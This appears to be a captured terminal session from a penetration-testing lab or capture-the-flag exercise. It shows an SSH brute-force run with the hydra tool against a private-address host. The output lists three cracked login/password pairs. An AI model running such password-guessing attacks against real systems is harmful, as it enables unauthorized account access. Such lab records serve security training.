 ┌──(root㉿kali)-[~]
└─# hydra -L user.txt -P passwords.txt 172.16.17.150 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-18 19:56:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://172.16.17.150:22/
[22][ssh] host: 172.16.17.150   login: chandlerb   password: UrAG0D!
[22][ssh] host: 172.16.17.150   login: joeyt   password: Passw0rd
[22][ssh] host: 172.16.17.150   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-18 19:57:50